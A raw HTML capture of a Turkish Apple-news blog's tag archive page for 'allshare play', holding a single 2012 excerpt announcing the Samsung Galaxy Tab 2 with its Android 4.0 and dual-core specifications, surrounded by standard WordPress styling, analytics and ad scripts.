

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/allshare-play
body_size: 9047
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>allshare play - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="allshare play - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/allshare-play" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/allshare-play","url":"https://www.elmadoktoru.com/etiket/allshare-play","name":"allshare play - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/allshare-play#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/allshare-play#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/samsung-galaxy-tab2.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/allshare-play#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/allshare-play#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/samsung-galaxy-tab2.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/samsung-galaxy-tab2.jpg","width":337,"height":450},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/allshare-play#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"allshare play"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; allshare play etiket akışı" href="https://www.elmadoktoru.com/etiket/allshare-play/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/5097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-allshare-play tag-5097 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>allshare play</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/samsung-galaxy-tab-2-gorucuye-cikti-h4346.html" title="Samsung Galaxy Tab 2 Görücüye Çıktı" rel="bookmark">Samsung Galaxy Tab 2 Görücüye Çıktı</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 14 Şubat 2012</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/araclar" rel="category tag">Araçlar</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/samsung-galaxy-tab-2-gorucuye-cikti-h4346.html#comments">2 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/samsung-galaxy-tab-2-gorucuye-cikti-h4346.html" title="Samsung Galaxy Tab 2 Görücüye Çıktı" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="262" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/samsung-galaxy-tab2.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/samsung-galaxy-tab2.jpg 337w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/samsung-galaxy-tab2-224x300.jpg 224w" sizes="(max-width: 262px) 100vw, 262px" />						</div>
</a>
<div class="post-content">
Apple iPad&#8216;in en ciddi rakibi konumundaki Samsung Galaxy Tab 2 modeli tanıtıldı. 17,8 santimetre genişliğindeki tablet, Android 4.0 (Dondurmalı Sandviç) işletim sistemiyle çalışıyor ve 1GHz çift çekirdekli işlemciye sahip. Samsung’un yeni tablet bilgisayarı, hem 3G hem de kablosuz bağlantı (Wi-Fi) özelliğine...				</div>
<div class="readMore">
